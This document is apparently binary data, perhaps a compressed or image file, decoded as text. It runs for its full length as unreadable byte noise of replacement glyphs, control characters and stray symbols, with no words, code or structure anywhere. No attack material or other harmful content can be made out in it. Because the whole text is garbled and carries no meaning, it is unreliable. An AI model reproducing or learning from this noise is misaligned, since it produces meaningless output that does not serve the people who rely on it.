�����$�v�}�Y~�eo�#���¤��(�l(6���n�Ցl�PTR�(��5�5<��H��W��� p� ��1�
Y�O�\/ş���j��?�kw��(iE� ��D�ܚ�,����H������!3���1
�$�?_~���Yd��ԣ���]��׿v{br�I?�H>{��Hv����7��I�$�-H����ќ����ꅭ�Z�m������q[� �w�>�U��X�]Mj���Y[n�iQ#���h�B��Y-7[M�*O��|�K� ��'��uG^�o$��'}~�p?��_!�N:��n��[�><�x猪�g����{�kU�&�������H�/�%$}�=��.���l�2<������5����J�`sJFz� Fw�u��Ւ��D:0�4r�ӑ���}��n�W��˧{D���}�8�ZP)+
���mQX��Y;G��?�׃IbG2�U#�mt��%�� ��T��y=|�X�B�'�9Iwo����í��\$պ�-<� OJ���4���<K���+�B��
�b03�8�uj�<�V�%)���;����m�*�HJ�pzyW���r�ZI�+|߇��+o��BK��=4�����8�ܞ�����x����{��]a�Nj׆�%9T���z�n���V/U]����ӭ;�gT�̏�:�
�@%qRe����l���*�����:�ы��U/�Iu20j��-��R�Ů��]h�~z��Lk>BF �S��+���'v�t��e-s=�~4=�Aj!)����Ա�;���p���4ȹY*#U~����Nz���Oz���Q^��Ҡ��.��Kث/x�a�(⤄]b�5t��g�nGC�����;���jh[� ��?	��un��J�t�����<> {a�ԕ�t�P��<�T��6y�ȣ����������$�qu�������BU��:�ʩϑ����up��'�]������	���=mv.R�&$V�u�ڡ'c>o:҆�~��*����*C�f�gCW.xOs����{��Z��~��_��wP�K��"`<@�H~�>ѵ��Y��h��C��HPV��Z�w��Q�����VXo���Gp�Ղ��H %IV �ApA�H�F�(K�n�"A${�~��o���ŭM�u�	��R�UuI�L��221Ybԕ�<����n`G��Z��R{���x�q��
�Z�2�ӂj�����n�P~�O���|�J�;��r��Xn'�XF�sE�딢JD�NTڢ�dGYV"pY��?�:�$������XC��ס�4�1B�$1�S�BvI�*9��u+�WL��(8U
x�^���(Yj�H<���q��Y�3A�Zv�0J�<����>�����芝� ��'���Rv����InAEn֕P�sI�<3�����Q��b�Et����G�]�]�yb�O�J	B�绶:wJbk��;��׸{َ���u�v�ծĺ��g���=�,�w��RW��j����\.P��*E����2sŜ������}�����M+��\nղ�� ��П�%���o�Z��8��0� !�KA$̥sx���R6��ntP�U�}ay�����6}a�A��n8��~����2{&�2}N��<���pU�������Ǡ�~>u.̵���8bٶ:jp!�p�N�	�r\��5t^�ض�Ut�����������ǗdR>�"-�C�� >��Zx�,�� HϝV��cO�M�Ȃ�	���O���]U3oJ���q��_���z�c���=G����$s4JvP�|����^��]���w���A$F6R������U� ��:��P�2°|R|�_i���W�߉u��O��>?�O��ݨ��X��WR2�<5 m�Z��O7�R8�9�4���6�9h��t>Du�5�&�R�$��cǡ*����}���g��;�j��C^<��c���$A�Q���i/HҸ��WM�������ҙ{.�����5v,p��J�4N����<�N�0G�Ҁ��6�WO:I��X捲�$~�j�h�[^����#οUY�����+�{�\��EaI ���F}��y������j|��X�� ߮��4�i���ߖO��~,{F�E�jZ��ˊJȌ�P�er�s�v!�G�'s ^8�:l�<�
��.�VMtq��z�]��~��_n"��]�ij㡊���5e/a��r������T�kţ���$Wu���zOX���- ��a�����!4��P[lt7<���S�ϔ�=z�j�K�}��q0'z����jOvL+'�U����\���Ӵ��#�2��F� t��V�bD�%�X��.	D֤��}��m5f�
�"�UOu�[���u��C�z��N}�.���,�<=�qiM���2 ���ay��zE����xH$�������v���i���u��� MC[�SM�/��$�x�9`��'���n{�A:��a$�V���I�_\R����E4��F
�AJw�TG��5�n��5��KҮ������J�zyA ��I]\�o�Q1�pc�Π�طm�[_�>ʴ���|Uj�$���6֖�J��J:X��HC��=���r:�>���h��t�E_�VOO#��QT�.��j�(� �N��@�Gׅrݩ,��L�IGUATZ�9i���R�}��w��߰�X����u��� �.�􎵾�ͧT���N��d�V��"�YX�0�$t6��i�틺m�+�(A � �Lt-[W�mE�j�*icb��P�2!@�z��b� �:��Ar���VJ��i❢@��P�X{�/����Nj�'k��c:}�����r`�~�~�^���/��y\���g�ڣ�'2S�Tzg�TE4��&��i�+� �z��TE�.OfA ��1�_���q	�P�A����h����z}�M�ձ��$����K���_ס֞�٧1�K#�8��q�P,
b�Tw�z5�~T`�@�?�I�Aڿ�r �)	6A��}������R:���qǳ����P�d��S��^�&��#�<�>�)x�S#�@��n�-������L�KQ?k�%Q�<tW������c����g��!�����Zv�C�������s�������n��P�&@��τ|���+Qꚫ���"�*F0 ��[�(W|��J���%@w�R
��L��oEN�y�S��G[���ԫ�)�5Lu4���i%�����~���j�ͽ���@#��î;eC�)MI�Z�u+WEd��Q���=����ӟ�)H���R�c���%�^2��|����a�\�����S�<���T2����~X�8�xHe��FO[:���P�ӫ[@Yʂp��C$�Z�����Q:=�쒬���U�Rp�LxT���7l�2ܮ�+��	iH}�Jc[#8ꛯ_\�%�%�����U�L�-����{�Tv~s�1L��4���`�,Ĥ��~߷B�#�3?*gt�Gj�}�1�j��{�j;M��Vm�37�!d�e�rh����>ߡ�Ӛ�n��-^ۡ���ڀ4����KED��G�c�@�U�����|O���m#p�[��x�4�V�K��N `���&1�j�� ��>�iI����裔�6�
v]Z��ư%�GV��dS�>�r�ԡ��("�J�uV���h;~��6{=�S\�4�-`KU��UU�K
�>
�>�nz�[�2����n��QΠy�8�Ǖuʸ��N�f�!n��&�����>&X_��wq���{N�Խ���V;5�Z�{�n����e0��\< �gj��&��z��	�t���\-y�I��;ɍ���쭽oY�u�z�����A	*X%jY�� s�+�*\^����H���-��}�\�^�2$�>u��&�nԂ��;�߂�U��v7H3�jjM=a�\�T���'�`=U����<�O�5mY�Q�:�ϧ*�Ϥז�67���PuI���d�V�����zX �eH�X��'
��0��'�E����~TzI���S��-}�	x�l�Ki�褚-�#$z6��נ���M��5��;�%d�hWW���;����Y�+�L���� �K��aE�-/'qZd�_�����q]���k�ߟ���¶3�d���$r����� ���Z[� W���D����|Ǻ�Y�<;�_"�鄩s<��|c��������f�:JѪ�=����,��b� ���#sC-"�� #aǮA9�[o�8��Hu-��'2fR�#i�V ��+���.R�#a)��T��+��*��2�u�����t���s����B�6���n�����\�E�������Ƹ�Oյ��޷�|�pÊI �%�}�H;�q[�=�ӽ�쾁����]e��V��O��i&���I�WH��8�vH20�뗝�-K�x���mţ���q�t$o��_�?�G�kmf��\*7)�J��q	�S�H��	�*#���
��>�x�A$�~��_$itU/��#���e���Oؿu9�s����p=G�� �B-��>��]J��^�4@yP�Ns��a�'�k��p��p�pN���g��U$��&i�p)_�Q���
�~u:J�L����z���s�3$b�iQ��_��O��n���bF�k�WG��Z��B��b�O�-}���^���?�5�]X��KJ�?��V=�*��2�kh�=z�W����QON�^��4��1-;�獇�C�H���U&�	uD�t=�}��u58�C&	��{�ӭ��fU���M�]��}��咓1�5���0D�2b�-��f���D��AR� �
��zr:K�h��m/��N�f�i�����ݨ��OQ;�Ӿ���`�H,�=N�|6+�R��|t�L�ew��YNg���5��y���6�#��v�Sh�k	�k���c״��%��
��lEwX��B��zz����?�5�!���)`H�H������ڧ�P�U��ؔ/�$�C�	J�F�bh�i��Y��F�$�׷�k���;������}>�T���6�l�����p������B��C��� ��RJ�Wh^1���Հ<�9��t1p�wZSA~�Ki[O�*��J�����$96z�M1'�$�b�������;T��+���H��g��|��Sh.�>!B��gv�<�~�_0��恦��vʼ��0�_|�d��7ia}޵C��[)/�wJ���T���my?POF�%I�~4���5�����O�=U,q�����)�
�
(I%�x'p/?p�]��^�p:eg�~�{>�-��vJP��'Ǻ(������]]��Eg�Jy �)��Uw$�=�	�#�u���B��ZrGX9�#~���ݴ�6���
�A���m/����������慨 �5�H.Q� A�A��9��1�^���M�2��UfR�����Ƌ�0��ˠ��J�$x�:2�i�U�!�ݚ�4����Qْ@�F�F�	Q�r<�ҫk6�B��d�ֽŅ�m���`�7�8�N����:R�.�Դ��Gl^2�^269�=�&ܵn���������q;H�M횶�ζG����b��F �0��m �K�_K�R ���Z��ϕs1��_k��Q4��!��c�z��R�}�]�A�ǹ6��>�o4U5t�i�9ih�uI�|$XB�w�u �_N����J���3����Rr��2�T ���>Q�[��g�tƇ���RC,��~�5Uq�Z����(jjx�Kf\�6B�g8���Q$!�A�g�B $���3����<�w�6&�$L����@�~5�w�֯�կ��I�n�^R�h$���Y4H�G�>pz�J��lpg�l��)��Oh-��p�7O	@_,�,Q'kn~)g/QY����>�<�M�Nؕ@�w��Q~�����e�����(;�d��Ƭ�-Z2���>�i7��H��'XiL!+�O�O 7 O<��s����W�;�W �s�w���}�qЮ`w�?�G:��+�*�j�ŷc��}�n�Im����{�CN�Ǯ3��㩹v(eg�ƥ\��H�n	�
�� V����n�m�1�l���j%xǏ�,L'����C)� u\�K��m�h��^~�]�^��f|B���4��
�\i��p��S��
�� f���c<����RpF�u~��\���z�{2O�JU���
��f�5���I���c�#�U�Ɖ4f���X��9���F�.�j����N4�����g;� :*��
�j�#��r�Ȼ%��v�cһ}cQ�x����J��#L����BGElG�Sm��o��w�4�1+۪���&3��dq�:������T������ 
q�4�{���)W���:������w��Q���$����2��%�E4�������N���m*��A�U �NHx����h�&�m�w���!j �+	*������{�܏�H�����
˭�i�v�H"�,wd2�rG��7���lx�m^$�*)$Fz�o^�j��9}�)*z���&�:muCy��ٵ
�IU����FG�� �WWt��qbI�+U']���W��J���w>��T�U���J�NA�Bθ�C����qiv΢�	{�
Ӛ��/�8�s�W�ʄ��m%m]XO���?ӦZ��Y����G���	����[K��
=���=99ϯ�?Ϭ�p!��95������6���ԙ�
���22m �*r8��� ^�Z<
�y��k�0��:���\R�n�h���d�=;=TJۈ��1��9���Ŝs�Vq��1�< ���]��WN��Zs�2Ci���U�"�wR��q��]o�
z	|G��T�e@����mo.��[�2� ���V�������d�:������:V�o�ب�7�e�#�?;T6���T�N�g���Hn���>�<c��N3֮�{=w\�K�x7ˀ@*'�DU���:>��h}Y,C��O��} �5Ec��Hn����_ =� �ҝO�n�bɸ��IH���O��=&��=U����ZfŪ-]T_"ڛOTi˂�΅v�2�h�_BU�]�ڰ-� �F ���56:���M��[Q �p7�>5�M%d�����E1Ƅ��B��~��;u�U�Z�����$����1!�%�� �>�,���
ұi�%!d���Y�[�Q������B�=�N�맷Mq��j�Jb��H#V z�c,�0�4-W�n���q��RRzbH��S�e�Oj:��e�%NO,�ǔ07��}~5�M�4��@|3i���SASk���Ɯ���V�#	��n?̒E�e�b�!tg���w�\�f� �!AKX���@��G�Px�ۖ���-x1f����C-��HT-�7N��*ڹ���v���i]��]�%䐒IbO$�rO�O]j�%��� ��EJ$�I$�I�>�sV���$� f�(�;}
��N2~�j4�K��*�&}k��Q�e�'��.:� � ���*�����H8ӭMs �W�>��))1OqxGn2>�c��+*�jݺ�w�8a�:\��=�"dH���j�Ӆ&�')��9#��ꢔ�&+��8ڟi[*����ש�*� u�� � ��B�3_ �b+�P^2x��p~�,x<���}�2@�z�G��+�
� QM�������2ص�b~ ���RjEò�©���%������7�A<�8 l�cW�x�\4���p�0Ӡz������nL�I��'� ��ZD�q�R��h��=z�Z�*I&Ѻt��<>tx�%4u���x��� '�c� N�4��:��NAȦn\��*�{!@��@47V�]/WRd��P+,�՜|�3�d��<�� 7Vۛt��]���@�v���A�2���k���wO������w:;���l����Ә+�ciP}�A�]�ڹg{��}&S��� �7��E��B�R�I�y���ܒYt�
�{[�K�e��Ր�IC\*u�G�BĎ�j�S�Z��Y�	l%C���	�4���h<�1r[�%Ba�"H�$�n���56���Û��#*�O�0a�q��K}-�/H��Ǉ��UV�T6a������A�o�z�W�*�����l���:�1�i$�׮���HI�s�=6�e��������V�y�)+y�%�ش�Ա�����L�q��R�!W9,��H�RQف������V��B
�ok�77�_)�����p��C@*���ևue���ov+h��ta�ݮ�F�1��Kr����~V
��@��J�w� �z�^�tY,k����2��yOʷ/�n q�{��wR�����a�	&�G�v������G"Gh{��<�9�)��b+�A���>�߭Cº�����^�#o?�]$�֋��������M\_���h+%��R�U34h��[����2Jr�O؎����qsr�r��;xv+r�-]��mxa��̬��35�����=�E���{T��e��MD�e��Ǫ����D�a>����K^�^�^�k)�I��6�J=	F�����V-�;y��F�8B����j�\߸ @V#��x����p�ݪߟ۞�a��|�H�T�?SK�o���B�nv-���N.U5��	�~9�����(��7�gkӶ̸ܛ�j��_� ��P�ٺ۾�-�����'�ۋ?�򏚤UO�=ж�}r#.��=e@��Mq�vI#���3��r��Y���+�r�!����Ч��~�oC�p)~B�BAV3�?�z�s�x�ϐ�?�:Ҝf;-U�������/��C�֜����$�>��K���0A8�<sֺ}i������ҝ�|�Gߞ�8��U��c�
����s��N�po��دbLW��>Ռ��`�S��~�H�:�.�09��dq�>�c�=k�֜d�S����$u�A� �+�B�FӒ?o���N�2$�i���R���i��K�$�E7�4~.}���W�o},v�#[��e�;ɢ�2�F��S�9�E�]��?0^������^��a��N#� ��?���� ���m��p�b\Jy��dw�`������#S����q��W�nH��2�q�bk�$�Q���^��)�eGП��Q��XMLo��Ir6���۪�ZBT�@�>^��-$�O��Σ=e��j�f�:Ӽ9C��W�����>�\g�p��i~��� W݋�#��@�Ȉ�ڀ�k.|iTŲ�0���O__�קW6��\(����������N�=I��F��4��Cn�8[�g�(� X�勷�I���U�˭GQz��D�lO��WZ��E���`����uUr�T��FRc ����e�Ֆ�x�"��a�B����f����gyetTi����$c,x8C`'��)W0[�������G{��E���w�b�������P�� �F���0%�ۭo�qF��:�o�h���9����@�uO[2�%�R����B��I�*�S�?����6߅�UC�V=C�4������欹����b�ڏ4������Kf}���c�i���xR�+��m�����Ĩ��3X\�N6��_��$�r8Z{�1��Vk_l>���i���SO${�n��6��\av�\.�GZ&=�xS/k��:���j����=����#���mjn���Oo�%C�P�<�m��l���O��c�=��ڽ���l�V?ds����ǈ��?M�N�&o����:�C��*�պ�,�)^��M�U�{��4���b�RP���mG]Wx��(YA
@!�G#=r�틖��6�Nc �F7���/�	1��@ls�*���D%],R����<Ldz�c��=V.y�Kx=|ElK[ƭ-�#k`���L��I�O��Xr�>��t�!\�L�߸yո�J*$��y�=��P_�jh��� ��VM=dT��.��@l�q��� '��Z�p�Z`I����4M!ޢ-u- �G�S6�|�܊��k)����B-�L#���X��pY�RFG_n���.L��	��� �5���i�s��ʁ���Vv��:�r�Er�Ijj�e�PA�UƋt�]��ʨo �p:�<�i{�p�Gku֘��Z���ԕ����[-BVͥ&�(����C���7�:�X(��HSr��?F��#M��}U������R�s������Aʳ�1���i����l[+e��A�Rʅ�R
�̡<�&k�j�s3"�sV�$0�Q��\�`4b�������H��{��t89+�� T����Z���� 8>~z�<i+���|+�3�UqV�ź��C�B~�ԽHA
s�}s�=k7�J���ҜO 4��g�ǯ�.rH���@W0�O#׏\@:TsV��s5��"rO�� ת�@����Jj�-�
����'Ӡ��g�8�Kd����8篜Q �k��'ƾd�e�G��2�"I�����t���aF��'b|=�yQ)	+s_�dIڦg��YAdc������'�m.�����Y�j)I��;�j�jZ���pm1��H�Hk!`VX�z�с�s�3_�<�-�Y�Pz鸧�r�'1^m]���n���gc
I7o{�[E����%Q[���C��YC��V����ea��o�*y���������)���Z���[\��������%��9�B���X/��ӧ�`h�����TL�V�4U"3qm���@ߏq��im�TK#5��3v�_1K-�5�W��R������x�A߰��R�V��M4{����i���W����Ϊ��%ML�-%-=,-QSS#��EJ;� * ,� zB����ܒ`F䓰�8׈�d�R�r��>��kd� ���?}��U����:���R�(����]߿@�`�؋�t����I  ��Z�{n����B@��R�V�̕������^�u;��igl��s:������7�+��/�����ۮZk��u����w'�~q�?�82SA<B�G�q��� x}zМE�7�8�)���O��e�{�O:�ֳ5�4���E��ڎ��_��%ʙ� 
S[A��C40ĕ;i��Sҡd��G����1�
 ��W2z����V��I��I�=)[r��ܨh��
8$�Z��cVd��~���xzpƕut��H�H$�M����wW��]&�՞e@�=v��D����bG�#`rס� J���J	�5�m���,�R�RZv0H���pG��:�ǵG)ڲijB����;��Jc0�}5��ͺ,��[���������3혙I�s��u�Ik�$	��۠��Xtճ�y�R����>ps��M�d��=��}c���CJ��S�SEQ1�/��%E�. �{M{Zmg�ɾl���?*؝~�ɰ����7���� �Pޠ�Ķ�CWl�ëm	+1�����J�����0q�8 �#�?mm�҅'��ס��W�Wj�}A
�VA����\�m1���U(��	�5,���v��驟 H�S�p	� �w�Kd�<���Vz���d>�	
 ̏`�������i��kitM��t� �n�G��p�0�ħd�}��� �Myu�F�V��J�Щ�VZ����c��z���=�-k���k�V����jeҷz���K�t��a���X���K�:%�QĨ7�5�N �1G.�Oy�7r'�cޝ���֬v���5}��ѩ��R�)mw���50TF�TR��Θetw�H�B����?M�����D�&d�({�9�֢��0dx�">`�=�ҹK�`?jo�Zɾ'>,�
��K�w��n�RG%�~�T��em#��m=;��d%�ҕ���$OQ{,���QH�)ro��^$����ہ�� �?�A��;�al���+p��u�����?�� y?�����궨�W�8FC,(�<�í�(e��]3Z�O�r��m}��z�ub��9���6^v/�08�֏�'�����'��b:C�?�ڑ�)��o,u�.�$�8A� _��pD��u��	���c��<��K� �j�g�	ڝ�������)R�5�I1ج2F8�z���q_��3NK"�߆�8�ġޙ�s��P(}��)�Jy����8�s�?��%w�R�{���ea�#�����*@&�� �8����q�o(���p�1Cڎ�+(�<���z~�&��Q;�.ܖ�qa� �A��[����_��Gl�6� ���0�B�p�-M�M��G����� 
�}�w���ĈBu>�VR~�����P�G��k��:�P��i�Zmu�}� �_�T��s��+�hk%�x�1�ϯ]L�I	�Z��uf������x~�}�������CCΘ[����}��gu�n�M�^�|�1St�ԻQi�'J[i��V�e�� p���Hc�����|E��Ξu]u�F�JFV�q���W��#* Uˇ�]G\�;r��(�Ci���S�2� ]V� ~�� Y����p�7z����kX"z�UL����K��mT����Zj�%J�b^X�i:���Pm�fC)V�p]#��<>��	�t>��/�.L�� ��"~�#x���[5�Ri�"�$h� %Kz��� ��T))�i)psx�m��=��*��g�r��#�u"[*p
���F�vXj"T��IbBK<zc'ӣ�nH��}�r�\P�.�X�H�L�Og�3��X�#��GM�(I<�D����R��AXR�������>A�+���Q���S!p3�?Ϭ��P�y�Lcʰ��@:��AP
���۷�s���@��{3��}|�T%��X���m3�Jcǖ8���������U�끃�|Ez�"qnO���=��@�D&�{v��}�),J�/��(.�	��-��bY ���Gӯ�~螾ʠp%`���F=�쮙־=i����j{\J.$�;>a����/8��N�]���"����םc�^���eL��;gx���N�A�G�tvtu}<U���SG,�(����z:��)y�����I� �3�˻�D�7
s>������W���A{����d{�fџ���R�n��S���Yђ`8�ܒ}�����+]N���_�S⡑�����U�^�r<����*�=5�#�f��j��.���(O������}�)ZzXk�\�w��^Q�E+m��{�}�ҖIJ���Gx��RKo����+i+��F�x*i��9�6����	$��pBn�#�I�p`w�o#m�T���v�
[�xW._������hS�q�j�@Rh���]���$�]�Ů��*Y�:q$&ZI5L5�s�4.�
�b����϶-wQ�G
�ݸt����(	p� �
 ��|�*
������l�iIT���י)���p��LN��4�p��������,�*k���ZO*���S!F}�<�o�&b���چIȧ��
�''���b��*�f��9�>�t�����O�A�c"��-�AB�;ף-�����b0���T�$W�JRJ�(�=������y�~�0&�RO4���O��2~�y�I�uR�@5��v�'���\�Q,��� Y��ؤ�6� �ޠ��җ�Gv�h �}�7�V����˃̌�! %^U�����W���^�O%,�Q��E�O�%��o��,��'�Ӭ}⨨�,��%���,��{�a�OU����}�G������k:c�K�;T����
�(	���r�\��z	�7{Ut�����/
��WK3��Rʧ��K��>�_��y��EͲ��XJ��d)*IP�) �毳���D-$���A��]���?�]ZmZw6-h��=a���L��
���E�*��)L�2g�1�\�A�������eӀ�L���� -�pVD����m�8��~0�RmOgh�:D���c�p��쟼��Շ�o`�}�E��wf[e�&[�Һ���� �kJz��^OP@
8ĘH�c�ָ�Y�d�����D%"BL��<�z��EJ�u=����/Jo����K1���J>' wR�pmulC�r���+���z�	R�u�� �cF֚���嘘���,O��L�i�(���� Zs�ѵ���˽�1�X�x!~��S�ʀN�댅4��>�N�x�C��T�E�O�c�I�禭��`z}M)})	��?i ��.$v!F���n�e�n��\RZ26�D�� RB��������n���t����?_�d�#��z���G	��,����7��Y��AB>4+�s�I�z8b���IP��&9� ��(e3�G�x���?�?AB�����R[R{�4�@-\����
��ݷ9��F?n���+
Nƕ=�̊�f�S�Q8�0:��<�R���>��IQKSM]-Te&��� ���#�@ ���"O2wގ�yM��J�����ګ��ۦ��=����� �w�� ˕v�^0����9�m7�j) �� >�<}�~��X��%9����Ӧ)����u��"�VF�e\�� ���e�0#�n�-�?���c�*�G���h�O�bG��W鈠�5YC�!�U���<�#�:�aj�$�V�(�;M�+J��kZ_�ѝ��5�3SQ��J+�,���Ϥ���C�$H}�^��:�w���RJ\A�ZL��h��?l�u0�T�#0|��ʸ��_���F��^���o����3}��j֭_Gk�j�Dl�\i�Y��#�
J;:P��W^�xUvH~���$ %D����������;�}5��o|��K
����v>�;R������F��A�(dx��%v�����-��� kV���纖�PD��X?*�����=��Ǐ�KR	����g��� =�����N��)t�M��u�DԚZ#�<j�x>�:ǜ�ze��f���3l�9��>�}	����Ը���&��$����=�Ty��Un�<����z��7t�vktY!+_�^����%�)�)'��+Q�d*�,B�N �@OT���<��Д�1�N��C��T���}����-�SP����ll��Z� � �Q�|tsv�7�e�(GD����pA��Z�5G�W�1�k�[�%�u=bek��Ӻp�T0S%eE��h"PO��1��S�����9A[*L�sB$�sO�VM>����e��?�Oݻ�]�I|A�*�4�I'p��R�V`ph���OÃ� �+�Pdd+�Z���\�)�|yf�d˶�����������t�{c��;EXu�}+,���w�VJM���$+(��\C�Uƪ	J�M<�9^2%�ͯ�>'�a/�$n��I"|G4���kTӋ�Г8'�1���K~;���>^^�wr�ʠ�gP�ˡ���DV>�n�On���8�dC�Fv$(����I!����S��U�П�?t�{o�f�VO|���TN�z�	��I)�$UR�*Y�p�w��֯��tv��R�r�$�$�X#̀�:;L��uԠ���s-��[5ƅ��ݠ�vӼL���l��c���E=�����Q%T�o�I*nmRB��{p^���#M����- ���y����(	<��5ײf����������J��r��J|9�,����V��)��+��)g�^�Ca��ZqOn�۠�S˶=Yݲ�#�ĳ3zК槩�Z�����p�ԣ$���0 ) 
��VZU�Zf��[�lB� ̝ʏx��MZKC�8wb�2p �t�+k���+�/��\yԇl�"�I�nϙ�����V�V�&qT˲�y3�R�2�RԲ)�!�g��G������l�1��PRyS�A��J6����C�J���0z��y�2*�Ґ��*�$;��*� �	�=G�����H�>�<){�X��E=��<0�T��Y%������z���Pi��?/Z�R��=�G�ҳ�T�؊M�#e�8'�G�?ө8R�e�}��G��H�P��$1q��������6���	�AE[��s����E�ŒX�i]��?Q��֒���(�9��G/Ό�b�6X�	+�G�|u0A0M�6;�z"L��Y��['iϮW��A� )\�yyS�4��%`0�'`�����g�H�Je����#�|�ʁ�~�o׬�A@�/oٙQ��kM*%�Ia�����?��ꥩ��I*xm���1��)XR~��	�����yMN��TS�2�F㑟����:�[�ڕ��Zw�~��M;W�x�0W�ϕ=�h�dlZ��E�q�������H͍�=��#��qS-"�s	j��CV�,�"!h'�ʰ�~��z�Imy2+���$�G��L��&���b?/$�r��3�c?~�('��~�����Jpim��Iǆ5#n)s�靻,���8���V�Y�7jY��Z:J�*�v�����J�jȜh��WV�� �:<X!�WPq�KU|����R�dH ��# ��dW5����h�P� �����}�蔝��tMo�j�l
�e��B"h})�x��9c�<9�<↙~�e�Y܁�*� d�g;����^߮x��<Əs_ͻ���Img����A'��U����k���Z'�k~�Ti�+	*�u��X�掸c򋐊F��(>��T�8>8=o�7�tm)���t�d)C��	L�� �ֿ(���p+�����=L���$�Y'�Ri[�<Y�Fy8�^ze��)�l>�dm_%��QI����D0imq�k��i�3,�Vڪ%�=��BΪ{FC�Bz�A!��D$g�wJ.6��!���7��Ao��ojzi���9�|�!�q�Ns��t�ݲ�Ʉ���<�mwn^M��̭����|��I��s���jmH�)X��Kt���L�G�8Rp��K����V�qb�md�����m�	�S�l�B�x�e29�;lw��<�ۧl�6��_�&�V�H�U����5tI�\S���+�AUl玭v����i�W��^� dO�o�;f�M��7Wє��%HQ>��o$GSS�^���{]&�[�X�	t�z�e��y��j
�d�@�m��P$�$��c�8\���ć�f �,$�{��B�I�I� ����8�BK��Q�0I���TF���gG��ۿ�v}I��a�>��U��҈Kj+��)��p�������6��g�f��S�X�x1�㕵)n���GD%��1ʐ���,'���Hu�YPB�S ��T��rXv�ޮ�{}4�=��:V���R�F��c�c���?P�BVR��c��[�8��q>G���5m-^է1���� ��Pw����,S]��u`�[U����j����$kH^�c;^���� �~���Ǣ4�B�yp��	#?�� 
����,��m�����aRUޛ�%U(E��;Drn�$��Eꬪ���	��S�]���xo"�lb�w�6:*�ր+VaӇ�;���� ��++�ȳA 'i� T�/�h�U��fBz� I�{A骋��K5E4�d�hj>ed#�ޞ�㫦��?t��ryi�T��t2��) ���u��S%�Q��(bf�U��$�{���/����Q��E�X�[ @��D��"ffgy)��m�i��(�YG�x1�)%n���2�%��`�=�~�`��.������!ڏ��OT���8c�	�I����ZA���C�YBeV�Re
	� !��UF�}�:h�|��)z��s��DT;�f��<��8<����S�l&>Z�2����hL{��s�)'����ͤ�ޠ�Rё��¡��� 3� c�%T���Ql��bۻ8`� }}=��A�����2hgV��fE��\��b=G<�����>D�D���A}�|�^��+Ͳ�G�4Ů��S����ku�Zk�E���z�X<�n#��<�Bjf@�ԛ����w��u����^�z�����P��WI=��	��=Im���m��r���J���$STG*�G��
�`A�tjaE''�a�ܖ�KjI ��IIx�RAI3_nOUK�E2e;�ߵ�J�����X(I��#�n�jVeI�El�*�����NhQ�r"|:z������+�����@�;�I��R�y�a��z�Z=�Y���'��k�����56����ogVX�4���0�V�UD�L�>�nF�WEa�L�۬>Ʌ&>k�#S�4]F�Xҝ-�0�����R}'q�H85����]��rK}��g���$���P��P�<p�����զ�5EgiT{��&�R}]��[fd�x�Ƶ5ƥi�ڥ˔(����O�'o���ڥz���}+P�����Ӫfxjn���k]�]��]���>6�dUv����®V��	���$���OQ^��V�Ч�B��@�Rc�E�5wh�m�Qd�Kjz�C�����WV���%��]+g۸�YeZE��Rg"EB���#�q��2�e>$��t}�j֏��*ߔ�	I�H)B�������e��ԑ^���!Emy#�����:�Lq�y�^�����֎���8�����Q*! �޿)�>���s��҈�fy�C&W#n�
�ϸ�21��WT�H�G���9��5�!Mx����M}ɨ��=���PPF�WK���4�Zr� ����L�}�pQ�-�����A[��{�TH���|��[4�MWR�qi<��wԢB =eG�1����-t�G۫�r54���b�i�EK��Z*<(#��*L3�L�	��v���|T$(�V�-�Y�eE��Z��*TT�Jw��cc�0�K���)+ �ʀT� �$s(��V�?�Gq���K���n��g���RY㮎�3E�1��W-��+s�\��Z��mI[�p�NO)I��ϗ�o*����܀��BId(�m��L��4�6���%,N���ر�;x�@�������!W<j�]� � ���:H�zU�뤾��̡<�"7��6��T�Y�]%t�X�6��k�-E�o�`i�Uuu<q,�b|��ʴi����:D����
Zƫ�6�Uh�P&d��� �*)�D�]�R��b�|��X'����X/TY���J�U0&!.�.7c;M@X��ဴ� ����A��:�����)m\��XT��$̑����૶�,��eZ[��im��w���F$��:��b��WUa�Z�Y*NyU ǧ�C�ҫ���'SD������F���P�Om���1f	馧G,���3���#�#���G3d�N2�s��1�����Qta`�A#�A����I���m%-MUD�r�����m0�,
�<0#�+�rxϣ�������Ҍ��X��E'�^��P��;5$G6TNg3��>�/W�Ʋ�4p=]u[UM���v��}?n���U����ʖI1�������E�2� �'tk@&�) t�󂊀��?o��G��$����Jnq�O�ԏfG��<D��3����}��[�,�Ot��=Ե*O)�>��JT���'��+��?���?R	��Η�J��jB�O���Ɨ�,�9���� �7�fTI�ډ�)��z������9��^��ewN~��{|h�E+��U·��~?N�Sil��JX�N��*�� �xl����� ���8_zk��WI=!R#!�H�Wy�'����w����	A�j�ږ�zA�ʍ�:��6S�\�_�T�Nߙ�X[X�U�{~���Ժ�N����V\�ԶHe�E�j�� �AJ:ى܃	L���8
�Is�����N���_
r栫�?��}��TeI	�R6;�#�L��I[J�SIO,7{���w{d�f1H����������ϱ��H��B��O�C-��Қ��(Y'��6�� ��yf�]/F�)����B�+%���$�1��~oӣ4���D�T�����dT�J�UA�I�����g��\Du�IHBρ�=^���Ѥ����V-9[M.���4�T�SM&��5AnV&4b��\:���;�%�-o�h�0J�BN� pI���S�Ԟ.8� ����2T��5Tu/s����"�}��̐%"UU�R<p�Î7TcAڄe�1�f$ҡ=���/
�Y6���7"J��'r6��!�	z�̲��%�ì{D�F�4Z�^C2�$�ξF\�K-9]�?�U���pN>��R����֔����GCOں�i4��I����b���c>�-�y��6�"6����V2����:�ڦg�8�o? :��K���#R��e�k��p��#8Prp�#��Un,���ݏ^Q�|~i����g�'�k�g��zc�ə���-i�~����������F:s9OV# r?1OT�V��Þ�����g&|O]�j�ȹ�ݭ��G��ө���8��;�!�KM��:j9n�IS�nuR���xAD*rY�*��GZ;�.�\!�#���f's1��gz��|:ޟΥ�T��Q$�I8�'������a}���������*�K���38۳�#�����M�� O�ğ\�N��R��)d��c zx�1R�U��mBK�W�KF�1[�����S8D6�(L�	�cw*��;w���0]�m*BĈ�=�����}7z��,��W�n.)(d�� }�"*`7�U�2FB�g,�����c�◻j�"]I	��f:I�>�WX��D'���-�Z���H��K�J�d������oZ)���bP�JIe8�&&q��Y}-�Hr�	 �g|�	�օk��c�����UM�Ҿ
X%����$H�jpQ�Q�\�F_!ܣ���ʜ+�QT���8�<��^�2�j�@��TI*)9�2��-��(��O�:���MT�|�	;�3���_ۣ�
